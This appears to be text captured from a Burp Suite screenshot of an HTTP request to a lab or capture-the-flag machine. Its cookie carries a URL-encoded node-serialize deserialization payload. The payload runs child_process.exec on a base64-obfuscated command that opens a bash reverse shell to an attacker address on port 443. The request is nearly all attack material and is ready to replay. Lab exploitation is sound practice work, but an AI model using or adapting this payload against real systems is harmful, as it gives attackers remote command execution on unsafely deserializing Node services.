 Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 10.129.96.160:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: auth=
%7b%22%75%73%65%72%22%3a%22%61%64%6d%69%6e%22%2c%22%73%69%
67%6e%22%3a%22%32%33%65%31%31%32%30%37%32%39%34%35%34%31%3
8%36%30%31%64%65%62%34%37%64%39%61%36%63%37%64%65%38%22%2c
%22%72%63%65%22%3a%22%5f%24%24%4e%44%5f%46%55%4e%43%24%24%
5f%66%75%6e%63%74%69%6f%6e%20%28%29%7b%72%65%71%75%69%72%6
5%28%5c%22%63%68%69%6c%64%5f%70%72%6f%63%65%73%73%5c%22%29
%2e%65%78%65%63%28%5c%22%65%63%68%6f%20%2d%6e%20%59%6d%46%
7a%61%43%41%67%4c%57%6b%67%50%69%59%67%4c%32%52%6c%64%69%3
9%30%59%33%41%76%4d%54%41%75%4d%54%41%75%4d%54%51%75%4d%54
%45%33%4c%7a%51%30%4d%79%41%67%4d%44%34%6d%4d%51%6f%3d%20%
7c%20%62%61%73%65%36%34%20%2d%64%20%7c%20%62%61%73%68%5c%2
2%2c%20%66%75%6e%63%74%69%6f%6e%28%65%72%72%6f%72%2c%20%73
%74%64%6f%75%74%2c%20%73%74%64%65%72%72%29%20%7b%20%63%6f%
6e%73%6f%6c%65%2e%6c%6f%67%28%73%74%64%6f%75%74%29%20%7d%2
9%3b%7d%28%29%22%7d
9 Content-Length: 0
10 Upgrade-Insecure-Requests: 1
11 If-None-Match: W/"763-yBLqx1Bg/Trp0SZ2cyMSGFoH5nU"
12
13